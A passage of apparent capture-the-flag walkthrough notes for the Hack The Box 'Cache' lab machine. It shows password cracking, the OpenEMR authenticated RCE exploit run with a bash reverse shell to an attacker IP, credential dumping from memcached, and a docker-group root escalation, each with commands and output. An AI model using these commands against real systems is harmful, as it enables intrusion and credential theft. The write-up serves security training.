Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Mod........: Rules (/usr/share/wordlists/hob064.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2379 H/s (9.77ms) @ Accel:8 Loops:2 Thr:8 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 49536/918040640 (0.01%)
Rejected.........: 0/49536 (0.00%)
Restore.Point....: 768/14344385 (0.01%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:30-32
Candidates.#1....: football1 -> summer1
Started: Sun Aug 2 18:47:10 2020
Stopped: Sun Aug 2 18:47:56 2020
- Password cracked, openemr_admin:xxxxxx
- Now I can run that authenticated RCE since I have valid credentials.
python 45161.py -u openemr_admin -p xxxxxx -c 'bash -i >& /dev/tcp/10.10.14.31/443 0>&1' http://hms.htb
.---. ,---. ,---. .-. .-.,---. ,---.
/ .-. ) | .-.\ | .-' | \| || .-' |\ /|| .-.\
| | |(_)| |-' )| `-. | | || `-. |(\ / || `-'/
| | | | | |--' | .-' | |\ || .-' (_)\/ || (
\ `-' / | | | `--.| | |)|| `--.| \ / || |\ \
)---' /( /( __.'/( (_)/( __.'| |\/| ||_| \)\
(_) (__) (__) (__) (__) '-' '-' (__)
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
- And I caught the bash shell on my listener.
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (10.10.14.31:443 -> 10.10.10.188:52728) at 2020-08-02 18:57:05 -0400
sessions 1
[*] Starting interaction with 1...
www-data@cache:/var/www/hms.htb/public_html/interface/main$ whoami
whoami
www-data
www-data@cache:/var/www/hms.htb/public_html/interface/main$

- I check who I am and where user.txt is
www-data@cache:/var/www/hms.htb/public_html/interface/main$ whoami; locate user.txt
<public_html/interface/main$ whoami; locate user.txt
www-data
/home/ash/Desktop/user.txt
- Move to ash home and try to cat user.txt but no perms
www-data@cache:/var/www/hms.htb/public_html/interface/main$ cd /home/ash
cd /home/ash
www-data@cache:/home/ash$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@cache:/home/ash$
- Can I su to ash with earlier found cred from .js?
www-data@cache:/home/ash$ su ash
su ash
su: must be run from a terminal
www-data@cache:/home/ash$
- Need to upgrade shell then su -
www-data@cache:/home/ash$ which python
which python
www-data@cache:/home/ash$ which python3
which python3
/usr/bin/python3
www-data@cache:/home/ash$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@cache:/home/ash$ su ash
su ash
Password: H@v3_fun
- Success, now to get proofs of compromise etc.
User Compromise
Vulnerability Information
Vulnerability Exploited: OpenEMR < 5.0.1 - (Authenticated) Remote Code Execution
System Vulnerable: 10.10.10.188
Vulnerability Explanation: <Vulnerable application v0.1.2.3> is subject to a <vuln type> vulnerability. (See Sample Report section 3.3 for template block)
Vulnerability Fix: State how to fix issue. If manual commands, explain and link, if patch, state "The publishers of <application> have issued a patch to fix this known issue. It can be found here: <link>.
Severity: Critical
EoP Enumeration
linpeas.sh
Basic Info
OS: Linux version 4.15.0-109-generic
Ubuntu 18.04.2 LTS
[+] Active Ports
[i] [https://book.hacktricks.xyz/linux-unix/privilege-escalation#internal-open-ports](https://book.hacktricks.xyz/linux-unix/privilege-escalation#internal-open-ports)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:11211 0.0.0.0:* LISTEN -
tcp 0 459 10.10.10.188:52810 10.10.14.31:443 ESTABLISHED -
tcp 0 1 10.10.10.188:53682 8.8.4.4:53 SYN_SENT -
tcp 0 0 127.0.0.1:11211 127.0.0.1:53200 TIME_WAIT -
tcp6 0 0 :::80 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 10.10.10.188:80 10.10.14.31:32962 TIME_WAIT -
tcp6 0 0 10.10.10.188:80 10.10.14.31:32958 TIME_WAIT -
tcp6 0 0 10.10.10.188:80 10.10.14.31:32956 TIME_WAIT -
tcp6 0 0 10.10.10.188:80 10.10.14.31:60658 ESTABLISHED -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 127.0.0.1:47184 127.0.0.53:53 ESTABLISHED -
[+] Checking Pkexec policy
[Configuration]
AdminIdentities=unix-user:0
[Configuration]
AdminIdentities=unix-group:sudo;unix-group:admin
[+] .sh files in path
/usr/bin/gettext.sh
TCP 11211
- What service is this? Connect with nc, no banner, no help
ash@cache:~$ nc -v localhost 11211
nc -v localhost 11211
nc: connect to localhost port 11211 (tcp) failed: Connection refused
Connection to localhost 11211 port [tcp/*] succeeded!
ERROR
- Searched for port 11211, found multiple results, including linpeas link https://book.hacktricks.xyz/pentesting/11211-memcache, so I worked through commands on this page.
nc -nv 127.0.0.1 11211
Connection to 127.0.0.1 11211 port \[tcp/\*\] succeeded!
version
version
VERSION 1.5.6 Ubuntu
...
get user
get user
VALUE user 0 5
luffy
END
get passwd
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
...
-
From the above commands, I was able to ssh in to target with credentials luffy:0n3_p1ec3.
-
luffy was a member of docker group I think, confirm with id.
luffy@cache:\~\$ id
uid=1001(luffy) gid=1001(luffy) groups=1001(luffy),999(docker)
- Yes. Are there any images already in docker?
luffy@cache:\~\$ docker image ls
REPOSITORY TAG IMAGE ID CREATED SIZE
ubuntu latest 2ca708c1c9cc 10 months ago 64.2MB
- Yes. Can I just spawn interactive system shell the way I've done on other docker privesc boxes?
luffy@cache:\~\$ docker run -v /:/mnt \--rm -it ubuntu chroot /mnt bash
root@1a9c86c8e026:/#
- Yes. All that's left is to print out proofs of compromise.
root@1a9c86c8e026:/# id; cat /root/root.txt; ip addr
uid=0(root) gid=0(root) groups=0(root)
c27d162ce3e364bb87cc26d546bda22c
1: lo: \<LOOPBACK,UP,LOWER_UP\> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
4: eth0@if5: \<BROADCAST,MULTICAST,UP,LOWER_UP\> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever